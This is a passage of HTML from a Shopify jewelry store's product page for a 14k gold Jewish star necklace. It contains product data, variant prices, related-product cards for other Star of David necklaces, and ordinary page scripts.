    src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&width=1445"
    alt="Jewish Star Necklace in 14k Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39754838311161"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19733550432505__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19733550432505__main"]') ||
        document.querySelector('variant-selects[data-section="template--19733550432505__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19733550432505__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19733550432505__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Jewish Star Necklace in 14k Gold",
      "url": "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043\u0026width=1920"
        ],
      "description": "Jewish Star Necklace in 14k Gold\n\n\nJewish star\n14k gold\nChain included\n5\/8\" x 3\/8\"\n\nJewish star necklace with two triangles intersecting to create a modern Star of David pendant. It's the beauty of this simple star that makes it so attractive. A dainty pendant, made entirely by hand.\n\nElegant and luxurious symbol of Judaism\nCelebrates one’s heritage with a classic design\nConstructed from high-quality metal, 14k gold, for long lasting wear\n\nSuitable piece of jewelry to dress up any occasion or special event like bar mitzvah, bat mitzvah, wedding, etcThe Jewish star necklace is not too large, not too small. It's the size you want for someone that doesn't like gigantic jewelry, but prefers an everyday piece. Gift this Star of David to a Bat Mitzvah or young man. Worn as a sign of their heritage, following the steps of one's ancestors, fulfilling the mitzvah of reading from the Torah. Jewish star necklace in 14k is available in white, yellow, or rose gold.",
      "sku": "fs7N yellow 16",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "fs7N yellow 16","availability" : "http://schema.org/InStock",
            "price" : 538.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017520889"
          },
{
            "@type" : "Offer","sku": "fs7N y 18","availability" : "http://schema.org/InStock",
            "price" : 583.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017553657"
          },
{
            "@type" : "Offer","sku": "fs7N white 16","availability" : "http://schema.org/InStock",
            "price" : 574.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017455353"
          },
{
            "@type" : "Offer","sku": "fs7N white 18","availability" : "http://schema.org/InStock",
            "price" : 583.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017488121"
          },
{
            "@type" : "Offer","sku": "fs7N rose 16","availability" : "http://schema.org/InStock",
            "price" : 574.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017389817"
          },
{
            "@type" : "Offer","sku": "fs7N rose 18","availability" : "http://schema.org/InStock",
            "price" : 583.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/jewish-star-necklace-in-14k-gold?variant=46788017422585"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19733550432505__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19733550432505__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19733550432505__main .select__select {background: #ffffff;} #shopify-section-template--19733550432505__main .icon-with-text {background: #efede7; border-radius: 10px; padding: 10px; margin-top: -10px; margin-bottom: 10px;} </style></section><section id="shopify-section-template--19733550432505__related-products" class="shopify-section section"><style data-shopify>.section-template--19733550432505__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19733550432505__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19733550432505__related-products-padding isolate">
    <product-recommendations
      data-url="/recommendations/products?section_id=template--19733550432505__related-products&product_id=7466197516537&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19733550432505__related-products1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19733550432505__related-products-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19733550432505__related-products-1315714498627 NoMediaStandardBadge-template--19733550432505__related-products-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19733550432505__related-products-1315714498627"
            
          >
            <a
              href="/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19733550432505__related-products-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19733550432505__related-products-1315714498627 Badge-template--19733550432505__related-products-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.81 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.81 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(151)</span>
                <span class="visually-hidden">151
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--19733550432505__related-products8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621 949w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="949"
                  height="1023"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19733550432505__related-products-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19733550432505__related-products-8983862214905 NoMediaStandardBadge-template--19733550432505__related-products-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19733550432505__related-products-8983862214905"
            
          >
            <a
              href="/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19733550432505__related-products-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19733550432505__related-products-8983862214905 Badge-template--19733550432505__related-products-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19733550432505__related-products8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19733550432505__related-products-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19733550432505__related-products-8878560837881 NoMediaStandardBadge-template--19733550432505__related-products-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19733550432505__related-products-8878560837881"
            
          >
            <a
              href="/products/colorful-jewish-star-necklace"
              id="CardLink-template--19733550432505__related-products-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19733550432505__related-products-8878560837881 Badge-template--19733550432505__related-products-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19733550432505__related-products8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19733550432505__related-products-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19733550432505__related-products-8014949908729 NoMediaStandardBadge-template--19733550432505__related-products-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19733550432505__related-products-8014949908729"
            
          >
            <a
              href="/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19733550432505__related-products-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19733550432505__related-products-8014949908729 Badge-template--19733550432505__related-products-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $685.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $685.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19733550432505__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUEwyTDN4Qno4Nkk0Q__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Jewish Star Necklace in 14k Gold'
    data-id='7466197516537'
    data-product-id='7466197516537'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUEwyTDN4Qno4Nkk0Q__judge_me_reviews_review_widget_9Y8K4D"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
